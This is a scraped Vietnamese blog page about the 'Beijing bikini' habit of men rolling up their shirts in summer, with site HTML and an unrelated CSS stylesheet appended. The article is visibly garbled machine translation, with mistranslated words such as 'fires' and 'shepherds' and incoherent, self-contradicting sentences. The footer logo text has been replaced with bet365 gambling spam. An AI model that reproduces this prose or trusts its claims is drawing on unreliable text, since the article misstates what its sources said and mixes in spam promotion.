		<div class="blog-post  post-no-image">

	

			            
            
            	            
        	<div class="post-inner-wrap">
                
       

			<div class="post-body">
			

                <!-- === BLOG TEXT === -->
				<div class="post-content rtd">
					 
<p>Du khách Mỹ Abby Fitzgibbon đã chụp được vô số người dân Bắc Kinh mặc áo sơ mi vào mùa hè để khoe bụng. </p>
<p>&#8211; Theo trang web tiếng Trung của blogger Greg, những đám cháy xảy ra ở Trung Quốc vào mỗi mùa hè được gọi là &#8220;Bikini Bắc Kinh&#8221;. Bikini). Greg giải thích rằng câu này ám chỉ những người đàn ông cuộn áo ở nhiệt độ cao chứ không phải cởi ra. Ảnh: Gilles Sabrie </p>
<p>&#8212; Trong chuyến đi đến Bắc Kinh năm 2014, Ben Schlappig (Ben Schlappig) đã đến thăm thành phố hơn một ngày và không thể kìm được cảm xúc &#8221; Xu hướng bikini đã tạo ra sự quan tâm. Nhiếp ảnh: Gilles Sabrie. </p>
<p> Becky phải ngắm nhìn cái bụng ngấn mỡ của mình khi đến thăm thành phố, hay nuốt bữa tối khi có người xuất hiện trước mặt, điều này khiến anh vừa tò mò vừa vui. Nhiếp ảnh: Becki. </p>
<p> Chia sẻ về cuộc phiêu lưu biên ải, Becki không hiểu vì sao mùa hè người Trung Quốc không chọn được chất liệu vải mát nên luôn phải cởi áo. trên đường. Nhiếp ảnh: Gilles Sabrie. </p>
<p> Nhiều du khách khác cũng có cảm xúc như các blogger, đến nỗi họ hỏi trên mạng xã hội: &#8220;Tại sao bikini Bắc Kinh lại được yêu thích ở Trung Quốc?&#8221;. Nhiếp ảnh: Gilles Sabrie. </p>
<p> Cai một người sống ở đây nói rằng cảnh tượng này cho những người lạ thấy rằng phần bụng của anh bị &#8220;nhiễm độc thị giác&#8221;, nhưng không phải tất cả những người chăn cừu đều thích nó. Ông Trung Quốc Nhiếp ảnh: Gilles Sabrie .—— Aaron tin rằng đây là cách người dân địa phương đối phó với mùa hè nóng ẩm. Anh ấy không nghĩ đến chúng, nhưng anh ấy không đồng ý. Anh nghĩ mình có thể chấp nhận được cho đến khi luật pháp của vùng đất này can thiệp vào thói quen của người dân. Ảnh: Beijinger .</p>
<p> Nhiều thổ dân tin rằng mặc áo sơ mi trong thời tiết nắng nóng sẽ tốt cho sức khỏe của họ. Tuy nhiên, Tiến sĩ Yan Zheng khẳng định rằng điều này không liên quan gì. Yan nói: “Mọi người thót bụng vì nóng, nhưng họ không đủ can đảm để cởi bỏ quần áo.” Ảnh: Beijinger. —— Cai Keqing, sống ở Bắc Kinh, cho biết anh không mong bị xấu hổ vì nghe nhiều tranh cãi về việc khoe bụng bầu của bạn: “Bây giờ tôi không quan tâm đến hình ảnh cá nhân của mình và nó rất“ nóng ”. Có người nói đùa rằng Những người đến Bắc Kinh vào mùa hè sẽ hình thành thói quen này trong vài ngày tới Nhiếp ảnh: Flickr .</p>
<p> Phạm Huyền</p>
                    
                    <div class="page-links">  </div>
				</div>

            </div>
                
                
                	<div class="post-footer ">
				<!-- === BLOG CATEGORIES === -->
									<div class="footer-meta blog-footer-categories">  
                          <div class="blog-footer-title"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories: </div>
                       							<a href="https://www.hanareals.com/category/dau-chan">
								Dấu chân							</a>
																			</div>
								            </div>

                
                
            </div>

		
        </div>
        <!--blog-post-->

     
		
<div class="inner-post-comment">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dau-chan/18386.html#respond" style="display:none;">Hủy</a></small></h3><form action="https://www.hanareals.com/wp-comments-post.php" method="post" id="commentform" class="comment-form row"><div class="col-md-12"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p></div><div class="col-md-4"><p class="comment-form-author">
			<input id="author" name="author" type="text" placeholder="Name *" value="" size="30" aria-required='true' required='required' /></p></div>
<div class="col-md-4"><p class="comment-form-email">
            <input id="email" name="email" type="email" placeholder="Email *" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p></div>
<div class="col-md-4"><p class="comment-form-url">
            <input id="url" name="url" type="url" placeholder="Website *" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<div class="col-md-12"><p class="comment-form-comment"><textarea id="comment" name="comment" placeholder="Comment" aria-required="true"></textarea></p></div><div class="col-md-12"><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='18386' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></div>		<script language="JavaScript" type="text/javascript" src="http://www.hanareals.com/wp-content/plugins/cos-html-cache/common.js.php?hash=bf73f77f4b96490d123f649d89224f10"></script>
		<script language="JavaScript" type="text/javascript">
		//<![CDATA[
		var hash = "bf73f77f4b96490d123f649d89224f10";
		var author_cookie = "comment_author_" + hash;
		var email_cookie = "comment_author_email_" + hash;
		var url_cookie = "comment_author_url_" + hash; 
		var adminmail = "12345{_}qq.com";
		var adminurl = "http://www.hanareals.com";
		setCommForm();
		//]]>
		</script>
	</form>	</div><!-- #respond -->
	    
    </div>



			</div>
		<div class="col-lg-3 col-md-4 col-sm-12 col-xs-12 sticky-bar "><aside class="sidebar"><div id="search-2" class="widget_search widget block_content"><form method="get" id="searchform" class="searchform" action="https://www.hanareals.com">
	<div>
		<input type="text" placeholder="Search" value="" name="s" id="search">
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></div>
		<div id="recent-posts-2" class="widget_recent_entries widget block_content">
		<h4 class="widget-title"><span>Bài viết mới</span></h4>
		<ul>
											<li>
					<a href="https://www.hanareals.com/dau-chan/19390.html">Quản lý khách sạn cho người nước ngoài nhớ nhà đón Tết Việt</a>
									</li>
											<li>
					<a href="https://www.hanareals.com/tin-tuc/19389.html">Cổng thanh toán Ngân Lượng bị tấn công</a>
									</li>
											<li>
					<a href="https://www.hanareals.com/thi-truong/19388.html">Toyota sẽ tung ra nhiều mẫu xe điện hơn trong năm nay</a>
									</li>
											<li>
					<a href="https://www.hanareals.com/dau-chan/19387.html">Cái chết bí ẩn của chủ nhân du thuyền 1,4 triệu USD</a>
									</li>
											<li>
					<a href="https://www.hanareals.com/tin-tuc/19386.html">Thanh toán trực tuyến rất phổ biến</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget_recent_comments widget block_content"><h4 class="widget-title"><span>Phản hồi gần đây</span></h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget_archive widget block_content"><h4 class="widget-title"><span>Lưu trữ</span></h4>
			<ul>
					<li><a href='https://www.hanareals.com/date/2021/02'>Tháng Hai 2021</a></li>
	<li><a href='https://www.hanareals.com/date/2021/01'>Tháng Một 2021</a></li>
	<li><a href='https://www.hanareals.com/date/2020/12'>Tháng Mười Hai 2020</a></li>
	<li><a href='https://www.hanareals.com/date/2020/11'>Tháng Mười Một 2020</a></li>
	<li><a href='https://www.hanareals.com/date/2020/10'>Tháng Mười 2020</a></li>
	<li><a href='https://www.hanareals.com/date/2020/09'>Tháng Chín 2020</a></li>
	<li><a href='https://www.hanareals.com/date/2020/08'>Tháng Tám 2020</a></li>
	<li><a href='https://www.hanareals.com/date/2020/07'>Tháng Bảy 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget_categories widget block_content"><h4 class="widget-title"><span>Chuyên mục</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.hanareals.com/category/dau-chan">Dấu chân</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hanareals.com/category/thi-truong">Thị trường</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hanareals.com/category/tin-tuc">Thương mại điện tử</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget_meta widget block_content"><h4 class="widget-title"><span>Meta</span></h4>
		<ul>
						<li><a href="https://www.hanareals.com/wp-login.php">Đăng nhập</a></li>
			<li><a href="https://www.hanareals.com/feed">RSS bài viết</a></li>
			<li><a href="https://www.hanareals.com/comments/feed">RSS bình luận</a></li>

			<li><a href="https://vi.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside></div>		</div>
	</div>
</section>

<!--cos-html-cache-safe-tag-->
    
     
<!-- Footer section -->
<footer class="footer ">
    <div class="container">
        <div class="row">
                                                <div class="col-md-12 text-center common-footer">
                <div class="footer-logo">
                                        <a href="https://www.hanareals.com/">
                        link bet365 khi bị chặn_bet365 chau a_trang web chính thức của bet365 tại Việt Nam                    </a>
                                    </div>


                
            </div>
                    </div>
    </div>

</footer>



<!-- END FIXED SIDEBAR MENU  -->
</div>

</div>









<script type='text/javascript' src='https://www.hanareals.com/wp-includes/js/comment-reply.min.js?ver=5.6.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/slabText/js/jquery.slabtext.js?ver=1.0' id='slabText-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/header/offscreen.min.js?ver=1.0' id='aleanta-offscreen-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/header/header.js?ver=1.0' id='aleanta-header-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/header/slidebars.js?ver=1.0' id='aleanta-slidebars-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/js/theme.js?ver=1.1' id='aleanta-custom-js'></script>
<script type='text/javascript' id='aleanta-custom-js-after'>
jQuery(document).ready(function($) {Grid.init();});
</script>
<script type='text/javascript' src='https://www.hanareals.com/wp-includes/js/wp-embed.min.js?ver=5.6.2' id='wp-embed-js'></script>
<script type="text/javascript" src="/tongji.js"></script>  

</body>

</html><!--this is a real static html file created at 2021-02-27 14:45:04 by cos-html-cache 2.7.3 -->

--- FILE ---
content_type: text/css
request_url: https://www.hanareals.com/wp-content/themes/aleanta/css/responsive.css?ver=5.6.2
body_size: 8124
content:
/*//////////////////////////////////////////////////////////////////////////////////////////*/


/* RESPONSIVE CSS */


/*//////////////////////////////////////////////////////////////////////////////////////////*/

@media (max-width:1900px) {
    
    .wpaddons-parallax-left {
        position: absolute;
        left: 0;
        width: 20%;
        height: 100%;
    }
    
    .wpaddons-parallax-wrapper img {
        max-width: 100%;
        height: auto;
    }
   
}


/* REVIEW SECTION */

@media (max-width:1240px) {
    html .vc_custom_1530544704147 {
        padding-top: 0px !important;
    }
}

@media (max-width:1000px) {
    
    
 .header-navibox-1 {
    padding-top: 26px !important;
    margin-top: -10px;
    margin-bottom: 20px;
    margin-top: -4px;
}
    
    
    html .menu-mobile-button {
        display: block !important;
}
    
    
    .vc_custom_1530544704147 {
        padding-top: 0px !important;
        padding-bottom: 50px;
    }
}

@media (min-width:468px) and (max-width:1200px) {
    .mobile-slidebar-menu .toggle-menu-button {
        display: none !important;
    }
}


/* 1240px (Laptop) */

@media (max-width: 1190px) {
     html .tmpl-cc-container:not(.cc-form-box)  * {
        text-align: center !important;
    }
    
    .home-appointment-form em {
    padding-top: 10px;
}
    
    
    html body .tmpl-cc-container {
        max-width: 100% !important;
        width: 100% !important;
        height: auto !important;
        margin-bottom: 25px;
    }
}

@media (min-width:768px) and (max-width:1200px) {
    html .post-header .post-info h5 {
        font-size: 19px;
    }
    
    .mobile-slidebar-menu .toggle-menu-button {
        display: none !important;
    }
    html .post-header .col-md-1 {
        display: none !important;
    }
    html .post-header .col-md-11 {
        width: 100% !important;
    }
    html .post-header .post-info {
        margin-left: 0;
    }
}


/* 768 x 1024 (Laptop) */

@media (min-width:1022px) and (max-width:1229px) {
    html .yamm > li.fa a {
        margin-left: 20px !important;
        margin-right: 10px !important;
    }
    html .big-progress-title {
        width: 100%;
        text-align: center;
    }
    html .b-progress-list__item {
        text-align: center;
        width: 50%;
    }
    .yp-demo-link {
        display: none !important;
    }
    html .blog-post-item {
        width: 290px;
    }
    html .isotope-desc-content {
        display: none;
    }
    html .pp-box-wrap {
        float: none;
        margin: 0 auto;
    }
    html .isotope-filter .product-grid li {
        margin: 0 1% 2%;
        width: 22%;
    }
    html .full-title-name {
        display: inline-block;
        font-size: 22px;
        left: 0;
        min-width: 295px;
        padding: 10px 30px;
        position: relative;
        text-transform: uppercase;
        top: 0;
    }
    html #filter {
        margin-top: 0;
        padding-left: 0;
    }
    html .pp-box-item {
        display: block;
        float: none;
        margin: 20px auto;
        width: 580px;
        overflow: hidden;
    }
}


/*  1024 (iPad - Portrait) */

@media (max-width:990px) {
    
    
 .box-features .vc_column_container {
    margin-bottom: 0 !important;
}
    
   html  .wrap-info {
    margin: 0px 0px 0 0px;
}
    
    html .post-inner-wrap {
    margin: -25px 0px 0;
}
   
    
    html body blockquote:not([class]), html body blockquote.wp-block-quote {
    margin: 20px 0px !important;
}
    
    
    html .comment-reply-title, .comment-reply-list {
    margin-bottom: 50px !important;
}
    
    
    html .header.header-advanced.navbar-fixed-top {
    margin-bottom:0px;
    height: auto;
}
    
    .tmpl-plugins-not-activated .navbar-fixed-top.navbar-sticky-top {
    min-height: 75px;
}
    
    html .our-services .department-1-item {
        width: 100%;
        max-width: 500px;
    }
    .department-2-item {
        width: 100%;
        margin: 0 auto;
        max-width: 500px;
    }
    .b-info-columns-holder.b-steps-list .b-info-column::before,
    html .custom-slideshow-controls span {
        display: none !important;
    }
    html .b-home-features .b-features-columns-holder {
        margin-top: -120px;
    }
    html .page-404-info {
        margin-top: 30px !important;
    }
    html .tmpl-stats-type-01 .tmpl-stats-box {
        float: none !important;
        display: inline-block !important;
        width: 100% !important;
        text-align: center !important;
    }
    .tmpl-stats-type-01 .tmpl-stats-icon {
        float: none !important;
        display: inline-block !important;
        width: 100% !important;
        text-align: center !important;
    }
    .tmpl-stats-type-01 .tmpl-stats-box:before {
        display: none !important;
    }
}


/* 768 x 1024 (iPad - Portrait) */

@media (min-width:768px) and (max-width:990px) {
    html .vc_custom_1505411071620 {
        padding-top: 30px !important;
    }
    html .big-progress-title {
        width: 100%;
        text-align: center;
    }
    html .b-progress-list__item,
    html .b-big-progress .big-progress-description {
        text-align: center;
        width: 100% !important;
    }
    .yp-demo-link {
        display: none !important;
    }
    html .blog-post-item {
        width: 30% !important;
    }
    html .yamm .nav > li > a {
        margin: 9px 5px;
        padding: 10px 5px !important;
    }
    html .yamm .nav > li > a {
        font-size: 13px;
    }
    html .top-header .social-box .nav {
        float: none !important;
        text-align: center;
    }
    html .top-cart {
        padding: 10px;
    }
    html #filter {
        height: auto;
        margin-top: -31px;
        padding-left: 0;
        text-align: center;
    }
    html .ft-icons-simple {
        display: inline-block;
        float: none;
        height: 100%;
        width: 100%;
    }
    html .ft-content {
        border-left: 0;
        float: none;
        padding-left: 0;
        padding-top: 5%;
        text-align: center;
        width: 100%;
    }
    html .footer-shop img {
        max-width: 100%;
        height: auto;
    }
    .home-section .vc_row {
        background-image: none !important;
    }
    html .pp-box-item {
        display: block;
        float: none;
        margin: 20px auto;
        width: 580px;
        overflow: hidden;
    }
    html .featured-item-simple-icon:after {
        display: none !important;
    }
    html .isotope-filter .product-grid li {
        margin: 0 1% 2%;
        width: 22% !important;
    }
    html .yamm .nav > li > a {
        padding: 20px 10px;
    }
    html .right-header {
        text-align: center;
    }
    html .bg-mobile-hidden {
        background: none !important;
    }
    html .header .top-cart {
        display: inline-block;
        float: none;
        margin: 0 !important;
        padding-left: 0;
        position: relative;
        text-align: center;
        top: 0;
        width: 100%;
    }
    .header #search-global-mobile {
        background: none repeat scroll 0 0 #fff;
        border: 1px solid #ddd !important;
        color: #ddd !important;
        display: block !important;
        float: none;
        margin: 10px auto;
        position: relative;
        right: 0;
        top: 0;
        width: 300px;
    }
    html .header .menu-item-has-children > a::after {
        top: 9px;
    }
    html .yamm .dropdown-menu {
        top: 60px;
    }
    .featured-item-simple-icon {
        min-height: 160px;
    }
    .filter {
        text-align: center;
    }
    html .isotope-desc-content {
        display: none;
    }
    html .isotope-filter {
        text-align: center;
    }
    html .isotope-item {
        width: 33.33% !important;
    }
    .header #search-global-mobile #search,
    #search-global-mobile button i {
        color: #000 !important;
    }
    #search-global-mobile input {
        border: medium none;
        width: 80% !important;
    }
    .header .navbar-collapse #search-global-menu {
        display: none !important;
    }
    html .breadcrumb {
        float: none;
        font-size: 14px;
        list-style: outside none none;
        margin-bottom: 0;
        padding: 0;
    }
    .header {
        height: auto;
        text-align: center;
    }
    html .fa-content {
        display: inline-block;
        margin-left: 2%;
        padding-right: 4%;
        padding-top: 2%;
        width: 62%;
    }
    .banner-full-width * {
        text-align: center !important;
    }
    html .btn-fw-banner {
        padding-right: 0;
    }
    html .carousel-item-content .carousel-title {
        margin: 20px 0 15px;
    }
    html .full-title-name {
        display: inline-block;
        font-size: 22px;
        left: 0;
        min-width: 295px;
        padding: 10px 30px;
        position: relative;
        text-transform: uppercase;
        top: 0;
    }
    .info-top {
        margin: 10px;
        text-align: center;
    }
    .info-top ul {
        padding: 0;
    }
    .header .navbar-nav > li {
        display: inline-block;
        float: none;
    }
    .header .yamm,
    .header .yamm .navbar-nav {
        float: none;
        margin: 0;
        width: 100%;
    }
    .header .yamm,
    .header .yamm .navbar-nav > li {
        display: inline-block;
        float: none;
    }
    .header .top-cart {
        display: inline-block;
        float: none;
        padding-left: 0;
        position: relative;
        text-align: left;
        top: 0;
        width: 100%;
    }
    .header .top-cart .qty-top-cart-active {
        right: 14px;
        top: -3px;
    }
    html .post .entry-title {
        margin: 20px 0;
    }
    html .bx-controls {
        margin-bottom: 30px;
    }
    .carousel-brand .bx-prev,
    .carousel-brand .bx-next {
        display: none !important;
    }
    html .featured-item-simple-icon {
        margin: 10px 0;
    }
    html .featured-item-simple-icon {
        min-height: 160px;
    }
    html .full-title-name .btn {
        bottom: -55px;
        font-size: 13px;
        left: 0;
        width: 100%;
    }
    .product-right {
        margin: 20px 0;
    }
    .tmpl-half-menu-middle {
        width: 100% !important;
    }
    .tmpl-half-menu-right,
    .tmpl-half-menu-left {
        display: none !important;
    }
    html .tmpl-half-menu-middle .menu-mobile-button {
        top: 26px;
        right: -14px !important;
    }
}


/*480 x 640 (small tablet and iPhone)*/

@media (max-width:767px) {
    
    

    
    
    html .woocommerce-order-details,html .woocommerce-customer-details {
    width: 100%;
    display: inline-block;
    vertical-align: top;
}
    
    html .woocommerce table.shop_table {
    margin-bottom: 25px;
}
    
    
    html .kswr-slickslider-container[data-arrows-position=bottom_right] .slick-arrow {
    display: none !important;
}
    
    
    html .vc_custom_1507108320350 {
    padding-bottom: 0px !important;
}
    
    
    html .tmpl-plugins-not-activated .header .navbar-brand {
    margin-top: -10px;
}
    
    
    html .b-video {
        min-height: inherit !important;
    }
    .post-header .col-md-1 {
        display: none !important;
    }
    html .post-header {
        margin-bottom: 20px;
        display: inline-block;
        width: 100%;
        margin-top: -22px;
    }
    html .post-header .post-info {
        margin-left: 0;
        font-size: 14px;
    }
    html .wrap-cards .box-heading {
        margin-top: 0;
        padding-right: 0;
        height: auto;
    }
    html .b-video h5 {
        font-size: 18px !important;
        line-height: 1.3;
        margin-top: 20px;
    }
    .admin-bar .mobile-slidebar-menu .menu-mobile-button {
        top: 63px !important;
    }
    html .page-layout-boxed .home-template {
        padding: 0;
    }
    html.vc_desktop {
        margin-top: 0 !important;
    }
    html body {
        padding: 0 !important;
    }
    .kswr-heading-container div {
        line-height: 1.3;
    }
    html .tmpl-content-container,
    html .tmpl-cc-container {
        max-width: 100% !important;
        height: auto !important;
    }
    html .tmpl-cc-container:not(.cc-form-box)  * {
        text-align: center !important;
    }
    
     html .tmpl-cc-container:not(.cc-form-box) .km-line-sep-insider{
        float: none !important;
    }
    
      html .tmpl-cc-container .wpb_raw_html{
         float: none !important;
        width: 100% !important;
    }
    
    
     html .tmpl-cc-container .wpb_raw_html span{
         float: none !important;
        width: 100% !important;
    } 
    
    footer .tmpl-cc-container  .km-line-sep-fill{
        background: none !important;
    }
    
    
    footer .kswr-ibi-container[data-layout=iconleft] .kswr-ibi-icon-ct ,footer .kswr-ibi-ct-leftright {
         float: none !important;
         display: inline-block !Important;
}
    
    html .big-progress-title {
        width: 100%;
        text-align: center;
    }
    html .b-progress-list__item,
    html .b-big-progress .big-progress-description {
        text-align: center;
        width: 100% !important;
    }
    html .header.navbar-scrolling.navbar-fixed-top {
        position: absolute !important;
    }
    .sidebar {
        margin: 30px 0;
    }
   html .wrap-blog-post ,   html body .header-section {
    margin-bottom: 40px;
}
    
    
    .post-header .pull-right {
        display: inline-block;
        float: none !important;
        margin: -20px 0 10px 0;
        width: 100%;
        text-align: left;
    }
    html .sidebar-services {
        padding-right: 0;
        text-align: center;
    }
    html .tmp-post-box {
        width: 50% !important;
    }
    .b-video {
        box-shadow: none !important;
    }
    html .navbar-fixed-top {
        position: absolute !important;
    }
    html .wrap-works .post .post-body {
        padding: 10px 0px 20px;
        text-align: left;
        min-height: 175px;
    }
    .portfolio-item .portfolio-image {
        height: auto !important;
    }
    .pix-portfolio-thumb,
    .pix-puzzle-thumb-x {
        width: 100% !important;
        height: auto !important;
    }
    html .pix-portfolio-thumb,
    .pix-puzzle-thumb-x {
        width: 100%;
        height: auto !important;
    }
    .pix-puzzle-thumb-xy,
    .pix-puzzle-thumb-y {
        width: 100%;
        height: auto !important;
    }
    .pix-puzzle-thumb-xy,
    .pix-puzzle-thumb-y {
        width: 100% !important;
    }
    html .feature-item {
        height: auto !important;
        text-align: center !important;
        width: 100% !important;
    }
    html .latest-carousel-item .blog-item-content {
        width: 100%;
        float: none;
    }
    html .b-team-holder .b-slick-holder {
        padding-top: 0;
    }
    .footer .vc_custom_heading {
        padding-top: 25px;
    }
    .review-title {
        line-height: 1.3;
    }
    .home-template {
        overflow: hidden;
    }
    .layout-theme {
        overflow: hidden;
        display: inline-block;
        width: 100%;
        margin-bottom: 0 !important;
    }
    

    .fixed-footer {
        position: relative !important;
        z-index: inherit !important;
    }
    html .wrap-cards {
        margin-bottom: 25px;
        padding: 120px 25px 25px 25px;
    }
    html .wrap-cards .striped-icon-large {
        position: absolute;
        left: 0;
        top: -80px;
        right: inherit;
    }
    .b-slick-arrows,
    .gallery-carousel-controls {
        display: none !important;
    }
    .b-about-tabs .tabs-controls li .tabs-circle {
        display: none !important;
    }
    .b-regular-tabs .tabs-controls li {
        min-width: auto !important;
    }
    .b-regular-tabs .tabs-controls li {
        min-width: auto !important;
        width: 100%;
    }
    .b-about-tabs .tabs-controls li {
        display: inline-block;
        width: 100%;
    }
    html .b-about-tabs .tabs-controls li {
        margin: 0 auto;
    }
    .yp-demo-link {
        display: none !important;
    }
    html .services .service-item {
        margin-left: 0;
    }
    html body #filter {
        height: auto;
        margin-top: 0;
        padding-left: 0;
    }
    #filter li a {
        width: 100%;
    }
    .slide-desc tbody,
    .slide-desc .detail-item {
        height: 100%;
    }
    .slide-desc .icons {
        margin-top: 40%;
    }
    .wrap-user-control i:before {
        color: #2b2e33;
    }
    html .decor-line::after {
        background: rgba(0, 0, 0, 0) url("../images/graph-home2.svg") no-repeat scroll center top / cover;
        bottom: -3px;
        height: 100px;
        left: 0;
        right: 0;
        top: auto;
    }
    html .quote-form span.wpcf7-form-control-wrap {
        height: auto;
    }
    html .one-news > div {
        margin-left: 0;
    }
    html .one-news {
        padding-right: 0px;
        padding-left: 0px;
    }
    html .two-news {
        display: none;
    }
    html .testimonial-content {
        margin-left: 50px;
    }
    .team .soc-icons {
        padding-bottom: 20px;
    }
    .owl-nav {
        display: none;
    }
    html #main-menu li .dropdown-menu {
        background: #2a2d32 none repeat scroll 0 0;
        border-top: 2px solid #009cce;
        float: none;
        left: 0;
        margin-top: -2px;
        right: auto;
        width: 95%;
    }
    
    html body .isotope-item {
        width: 100% !important;
    }
    html .floated .navbar-nav > li {
        margin: 0;
        padding: 0 40px;
        text-align: left;
        width: 100%;
    }
    #search-global-mobile {
        margin-left: 25px;
    }
    html .header .menu-item-has-children > a:after {
        right: 25px;
    }
    html .breadcrumb {
        float: none;
        font-size: 14px;
        list-style: outside none none;
        margin-bottom: 0;
        padding: 0;
    }
    html .top-header .social-box .nav {
        float: none !important;
        text-align: center;
    }
    html .top-cart {
        padding: 10px;
    }
    html #filter {
        height: auto;
        margin-top: 0;
        padding-left: 0;
        text-align: center;
    }
    html .pp-box-item {
        float: none;
        width: 580px;
        display: inline-block;
        margin-top: -6px;
    }
    html .ft-icons-simple {
        display: inline-block;
        float: none;
        height: 100%;
        width: 100%;
    }
    html .ft-content {
        border-left: 0;
        float: none;
        padding-left: 0;
        padding-top: 5%;
        text-align: center;
        width: 100%;
    }
    .vc_custom_1479385064911,
    .vc_custom_1480073809579 {
        text-align: center !important;
    }
    html .ui-title-page h1 {
        font-size: 28px;
        line-height: 1.2;
        padding-left: 10px;
    }
    .b-team-holder .b-upper-title {
        display: none !important;
    }
    html .col-lg-12.col-md-12.col-sm-12.col-xs-12 > .wrap-blog-post {
        display: inline-block;
        width: 100%;
        float: none;
        margin-bottom: 2%;
        max-width: 100%;
        display: inline-block;
    }
    html .col-lg-12.col-md-12.col-sm-12.col-xs-12 .wrap-blog-post .wrap-image.wrap-image-grid {
        position: relative;
        min-height: 50px;
        width: 100%;
        float: none;
        margin-right: 0;
        overflow: hidden;
        display: inline-block;
    }
    html .col-lg-12.col-md-12.col-sm-12.col-xs-12 .wrap-blog-post .wrap-info-grid {
        float: none;
        width: 100%;
        padding: 5%;
        display: inline-block;
    }
    footer .vc_column_container {
        padding-left: 15px;
        padding-right: 15px;
    }
    footer .vc_column_container .vc_column_container {
        padding-left: 0;
        padding-right: 0;
    }
    html .footer-shop img {
        max-width: 100%;
        height: auto;
    }
    .home-section .vc_row {
        background-image: none !important;
    }
    html .home-section .featured-item-simple-icon {
        margin: 45px 0 !important;
    }
    html .pp-box-wrap {
        float: none;
        margin: 0 auto;
    }
    html .bg-mobile-hidden {
        background: none !important;
    }
    html .featured-item-simple-icon {
        margin: 10px 0;
    }
    .header {
        height: auto;
        text-align: center;
    }
    .info-top {
        margin: 10px;
        text-align: center;
    }
    .info-top ul {
        padding: 0;
    }
    .right-header {
        text-align: center;
    }
    html .right-header .col-right-header {
        display: inline-block;
        margin-top: 15px;
        padding-left: 30px;
        padding-right: 30px;
        vertical-align: top;
        width: 100%;
        text-align: center;
    }
    .header .navbar-nav > li {
        display: inline-block;
        float: none;
    }
    .yamm {
        position: relative;
        padding-left: 0 !important;
    }
    .yamm .navbar-header {
        background: none repeat scroll 0 0 #ffc300;
    }
    .yamm .navbar-collapse {
        background: none repeat scroll 0 0 #333333;
    }
    .yamm .nav li a {
        color: #fff !important;
    }
    .header #search-global-menu {
        border: 1px solid #ddd !important;
        color: #ddd !important;
        margin: 0 auto 10px;
        position: relative;
        right: 0;
        top: 0;
        width: 100%;
    }
    .header #search-global-mobile #search {
        margin-left: 20px;
    }
    #search-global-mobile button {
        position: relative;
        left: -35px;
    }
    .header #search-global-mobile #search,
    #search-global-mobile button i {
        color: #000 !important;
    }
    .header #search-global-menu #search {
        padding: 7px 2px 7px 1px !important;
        width: 83%;
    }
    html .yamm #search-global-menu {
        display: none !important;
    }
    .header .yamm .navbar-nav a:hover {
        background: none repeat scroll 0 0 #526aff !important;
        color: #fff !important;
    }
    .header .yamm,
    .header .yamm .navbar-nav {
        float: none;
        margin: 0;
        width: 100%;
    }
    .header .yamm,
    .header .yamm .navbar-nav > li {
        display: inline-block;
        float: none;
        text-align: left;
        width: 100%;
        position: relative;
        padding-left: 0;
    }
    .header .top-cart {
        float: none;
        margin: 30px auto 20px auto;
        position: relative;
        width: 120px;
        border: none;
    }
    .header .top-cart .qty-top-cart-active {
        right: 14px;
        top: -3px;
    }
    html .post .entry-title {
        margin: 20px 0;
        text-align: left;
    }
    .ver-tabs.horiz-tabs .nav > li {
        width: 100%;
    }
    .banner-full-width * {
        text-align: center !important;
    }
    .btn-fw-banner {
        padding: 0 !important;
    }
    .btn-fw-banner .btn {
        margin: 10px;
    }
    html .full-title-name {
        display: inline-block;
        font-size: 12px;
        font-weight: 600;
        left: 0;
        min-width: auto;
        padding: 7px 22px;
        position: relative;
        text-transform: uppercase;
        top: 7px;
        width: 100%;
    }
    html #filter {
        height: auto;
        margin-top: -25px;
        padding-left: 0;
    }
    html #filter li {
        display: inline-block;
        list-style: outside none none;
        margin-bottom: 10px;
        width: 100%;
    }
    html .isotope-desc-content {
        display: none;
    }
    html .isotope-item {
        width: 49% !important;
    }
    .isotope-frame {
        text-align: center;
    }
    html .full-title-name .btn {
        bottom: -55px;
        font-size: 13px;
        left: 0;
        width: 100%;
    }
    html .carousel-3 .media {
        display: inline-block;
        position: relative;
        width: 100%;
    }
    html .carousel-3 .carousel-item-content {
        display: inline-block;
        padding: 3% 0 0 3% !important;
        vertical-align: top;
        width: 100%;
    }
    .carousel-brand .bx-prev,
    .carousel-brand .bx-next {
        display: none !important;
    }
    html .product-grid {
        margin: 0;
        padding: 0;
        text-align: center;
        width: 100%;
    }
    html .product-grid li {
        margin: 5%;
        width: 90%;
    }
    .product-grid li .slider_img {
        display: none !important;
    }
    .testi-box {
        display: inline-block;
        margin: 20px 0;
    }
    .cd-floating-background img {
        display: none !important;
    }
    .contact-section {
        height: auto !important;
    }
    html .copy {
        padding-bottom: 20px;
        padding-top: 20px;
        text-align: center;
    }
    html .footer-absolute .social-box {
        float: none;
        margin-top: 20px;
        text-align: center;
        width: 100%;
    }
    html .footer-panel .social-links {
        display: inline-block;
        margin: 0;
        padding: 0;
        vertical-align: top;
    }
    html .footer-panel .social-links li {
